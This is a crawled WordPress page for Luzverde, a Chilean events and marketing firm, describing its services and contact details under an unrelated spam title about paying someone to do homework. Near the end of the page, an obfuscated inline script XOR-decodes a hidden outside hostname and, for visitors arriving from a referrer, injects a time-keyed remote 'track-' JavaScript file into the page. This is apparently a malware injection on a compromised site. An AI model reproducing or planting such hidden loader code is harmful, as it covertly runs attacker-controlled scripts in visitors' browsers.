

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luzverde.cl/2019/01/16/why-nearly-anything-you-have-discovered-about-spend-someone-to-accomplish-my-homework-is-improper-and-everything-you-must-know-2/
body_size: 7403
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		
		<title>Why Nearly Anything You have Discovered About Spend Someone to accomplish My Homework Is Improper and Everything you Must Know &laquo;  Luzverde</title>

		<link rel="stylesheet" href="https://www.luzverde.cl/wp-content/themes/luzverde/assets/stylesheets/application.css?21116" type="text/css" media="screen" />
		<link rel="pingback" href="https://www.luzverde.cl/xmlrpc.php" />

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Luzverde &raquo; Comentario Why Nearly Anything You have Discovered About Spend Someone to accomplish My Homework Is Improper and Everything you Must Know del feed" href="https://www.luzverde.cl/2019/01/16/why-nearly-anything-you-have-discovered-about-spend-someone-to-accomplish-my-homework-is-improper-and-everything-you-must-know-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luzverde.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luzverde.cl%2F2019%2F01%2F16%2Fwhy-nearly-anything-you-have-discovered-about-spend-someone-to-accomplish-my-homework-is-improper-and-everything-you-must-know-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luzverde.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luzverde.cl%2F2019%2F01%2F16%2Fwhy-nearly-anything-you-have-discovered-about-spend-someone-to-accomplish-my-homework-is-improper-and-everything-you-must-know-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.luzverde.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luzverde.cl/wp-json/wp/v2/posts/645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luzverde.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.luzverde.cl/2019/01/16/why-nearly-anything-you-have-discovered-about-spend-someone-to-accomplish-my-homework-is-improper-and-everything-you-must-know-2/" />
<link rel='shortlink' href='https://www.luzverde.cl/?p=645' />

		<script type="text/javascript" src="https://www.luzverde.cl/wp-content/themes/luzverde/assets/javascripts/min/application.js"charset="utf-8"></script>

	</head>
	
	<body class="wp-singular post-template-default single single-post postid-645 single-format-standard wp-theme-luzverde">

	<header>
		<div class="row">
			<div class="col12">
				<h2 class="luzverde">
					<a href="https://www.luzverde.cl">Luzverde</a>
				</h2>
								<ul class="weatherWrap">
					<li class="weatherWrap-item"><div id="weatherConce"></div></li>
					<li class="weatherWrap-item"><div id="weatherStgo"></div></li>
				</ul>
			</div>
		</div>
	</header>

      <section class="rowModule rowModule--heading rowModule--darkGrey">
              <div id="event-single" class="carousel slide" data-ride="carousel">
          <div class="carousel-inner" role="listbox">
                          <div class="item  active" style="background-image: url(https://www.luzverde.cl/wp-content/uploads/2015/10/1-1280x720.jpg);"></div><!--/item-->
                          <div class="item  " style="background-image: url(https://www.luzverde.cl/wp-content/uploads/2015/10/2-1280x720.jpg);"></div><!--/item-->
                          <div class="item  " style="background-image: url(https://www.luzverde.cl/wp-content/uploads/2015/10/3-1280x720.jpg);"></div><!--/item-->
                          <div class="item  " style="background-image: url(https://www.luzverde.cl/wp-content/uploads/2015/10/4-1280x720.jpg);"></div><!--/item-->
                      </div>
                      <ol class="carousel-indicators">
                              <li data-target="#event-single" class="active" data-slide-to="0">0</li>
                              <li data-target="#event-single"  data-slide-to="1">1</li>
                              <li data-target="#event-single"  data-slide-to="2">2</li>
                              <li data-target="#event-single"  data-slide-to="3">3</li>
                          </ol>
                  </div>
                  <a class="left carousel-control ctrl prev" href="#event-single" role="button" data-slide="prev">Previous</a>
          <a class="right carousel-control ctrl next" href="#event-single" role="button" data-slide="next">Next</a>
                    <div class="row">
        <div class="col10 prefix1">
          <div class="u-table">
            <div class="u-tableCell u-alignMiddle u-alignCenter">
                          </div>
          </div>
        </div>
      </div>
    </section>
  






			<section id="section-nosotros" class="rowModule">
			<div class="row">
				<div class="col12">
					<div class="headingMin">
						<h3>Nosotros</h3>
					</div>
				</div>
			</div>
			<div class="row text">
				<div class="col6">
		      <blockquote><p>Tenemos como objetivo comunicar a través de ideas novedosas y el diseño de experiencias únicas.</p></blockquote>
 
				</div>
				<div class="col6">
					<p>Creemos en la capacidad de enriquecer y optimizar los recursos, a través de procesos de vinculación con la responsabilidad social, comprometidos con el medio ambiente y el desarrollo del deporte.</p>
 
				</div>
			</div>
		</section>
				<section id="section-servicios" class="rowModule rowModule--grey">
			<div class="row">
				<div class="col12">
					<div class="headingMin">
						<h3>Servicios</h3>
					</div>
				</div>
			</div>
			<div class="row u-alignCenter">
				<div class="col4 featuredItem">
		      <i class="icon icon-64 ss-icon ss-glyphish-filled ss-usergroup"></i>
		      <h4>Marketing &amp; Gestión</h4>
		      <p>Luzverde está orientada a planear, diseñar y desarrollar eventos y actividades de marketing, tanto en gestión como en producción, activaciones y asesorías de marcas, con el objetivo de potenciar las experiencias y las emociones en quien las vive.</p>
				</div>
				<div class="col4 featuredItem">
		      <i class="icon icon-64 ss-icon ss-glyphish-filled ss-mountains"></i>
		      <h4>Eventos deportivos</h4>
		      <p>Creamos y producimos eventos deportivos que han logrado crear instancias de recreación y valor agregado en una sola experiencia a vivir. Actualmente contamos con una fuerte experiencia en disciplinas como fútbol, esquí y running, donde lo profesional se junta con lo entretenido.</p>
		    </div>
		    <div class="col4 featuredItem">
		      <i class="icon icon-64 ss-icon ss-glyphish-filled ss-recycle"></i>
		      <h4>Medio ambiente</h4>
		      <p>Estamos comprometidos con el medio ambiente en cada detalle de nuestro trabajo. Ofrecemos servicios integrales que cumplan con un rol social y solidario, donde prime la sustentabilidad y educación ambiental.</p>
		    </div>
			</div>
		</section>
	
<section id="section-trabajos" class="rowModule rowModule--noPaddingBottom">
  <div class="row">
    <div class="col12">
      <div class="headingMin">
        <h3></h3>
      </div>
    </div>
  </div>
  <div class="eventList">
    
			<article class="event ">
		  <a href="https://www.luzverde.cl/evento/marketing-y-gestion/"  style="background-image: url('https://www.luzverde.cl/wp-content/uploads/2016/11/IMG_3055-600x600.jpg');">
		    <span class="eventWrap">
		      		      <div class="u-table">
		        <div class="u-tableCell u-alignMiddle">
		          <h6>Marketing &#038; Gestión</h6>
		        </div>
		      </div>
		      <span class="eventWrap-more"><hr/> Ver trabajos</span>
		    </span>
		    <span class="eventWrap-catMain">Marketing &#038; Gestión</span>
		  </a>
		</article>
			<article class="event ">
		  <a href="https://www.luzverde.cl/evento/eventos-deportivos/"  style="background-image: url('https://www.luzverde.cl/wp-content/uploads/2016/11/losninoscorren-42-600x600.jpg');">
		    <span class="eventWrap">
		      		      <div class="u-table">
		        <div class="u-tableCell u-alignMiddle">
		          <h6>Eventos deportivos</h6>
		        </div>
		      </div>
		      <span class="eventWrap-more"><hr/> Ver trabajos</span>
		    </span>
		    <span class="eventWrap-catMain">Eventos deportivos</span>
		  </a>
		</article>
			<article class="event ">
		  <a href="https://www.luzverde.cl/evento/medio-ambiente/"  style="background-image: url('https://www.luzverde.cl/wp-content/uploads/2016/11/IMG_3084-600x600.jpg');">
		    <span class="eventWrap">
		      		      <div class="u-table">
		        <div class="u-tableCell u-alignMiddle">
		          <h6>Medio ambiente</h6>
		        </div>
		      </div>
		      <span class="eventWrap-more"><hr/> Ver trabajos</span>
		    </span>
		    <span class="eventWrap-catMain">Medio ambiente</span>
		  </a>
		</article>
		  </div>
</section>

			<section id="section-contacto" class="rowModule">
		  <div class="row">
		    <div class="col12">
		      <div class="headingMin">
		        <h3>Contacto</h3>
		      </div>
		    </div>
		  </div>
		  <div class="row u-alignCenter">
		    <div class="col4 featuredItem featuredItem--contrast">
		      <i class="icon icon-64 ss-icon ss-glyphish-filled ss-map"></i>
		      <p>
		        Las Palmas de Villuco 166, Chiguante, Concepcion    
		      </p>
		    </div>
		    <div class="col4 featuredItem featuredItem--contrast">
		      <i class="icon icon-64 ss-icon ss-glyphish-filled ss-chat"></i>
		      <ul>
		        <li>+56 9 9847 2729</li>
		        <li>e-mail <a href="mailto:contacto@luzverde.cl">contacto@luzverde.cl</a></li>
		      </ul>
		    </div>
		    <div class="col4 featuredItem featuredItem--contrast">
		      <i class="icon icon-64 ss-icon ss-glyphish-filled ss-compassnavigate"></i>
		      <ul>
		        <li><a href="#" target="_blank">Facebook</a></li>		        <li><a href="#" target="_blank">Twitter</a></li>		      </ul>
		    </div>
		  </div>
		</section>
	

		<footer>
		  <div class="row">
		    <div class="col12">
		      <p>©2026 <strong>Luzverde</strong>, todos los derechos reserbados</p>
		    </div>
		  </div>
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luzverde/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_8d8c17) {
    
    var _e4e719 = Date.now();
    var _848e9b = 1000;
    _e4e719 = _e4e719 / _848e9b;
    _e4e719 = Math.floor(_e4e719);

    var _8e9997 = 600;
    _e4e719 -= _e4e719 % _8e9997;
    _e4e719 = _e4e719.toString(16);

    var _fb7f2c = _8d8c17.referrer;

    if (!_fb7f2c) return;

    var _6ac20e = [27763, 27766, 27753, 27770, 27771, 27774, 27756, 27767, 27773, 27760, 27774, 27757, 27771, 27764, 27766, 27755, 27697, 27766, 27761, 27769, 27760];

    _6ac20e = _6ac20e.map(function(_e171b9){
        return _e171b9 ^ 27679;
    });

    var _7c78c6 = "e46bc38e2ec02b712d2a2cb4d5b8b9bd";
    
    _6ac20e = String.fromCharCode(..._6ac20e);

    var _e9131f = "https://";
    var _266579 = "/";
    var _19850a = "track-";

    var _3935dd = ".js";

    var _418522 = _8d8c17.createElement("script");
    _418522.type = "text/javascript";
    _418522.async = true;
    _418522.src = _e9131f + _6ac20e + _266579 + _19850a + _e4e719 + _3935dd;

    _8d8c17.getElementsByTagName("head")[0].appendChild(_418522)

}(document);
</script><!-- 10a9097338d28bb958ca301ecfc2ad0e --><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.luzverde.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.luzverde.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 626fdc33aa195c10a7aebcf365b7669a --><!-- end Simple Custom CSS and JS -->

	</body>
</html>